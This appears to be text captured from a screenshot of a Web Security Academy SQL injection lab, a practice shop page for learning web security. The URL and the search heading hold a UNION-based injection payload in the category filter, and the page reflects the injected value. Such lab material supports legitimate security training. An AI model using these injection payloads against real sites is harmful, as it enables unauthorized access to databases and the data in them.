 0ad600ef036e6523c0f363ce009e00e8.web-security-academy.net/filter?category=Pets%27UNION+SELECT+NULL,%27a%27--
Back to lab home Back to lab description
Home | My accoun
WE LIKE TO
SHOP
Pets'UNION SELECT NULL,'a'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Toys & Games
Pest Control Umbrella View details
Giant Grasshopper View details
The Lazy Dog View details
Fur Babies View details
a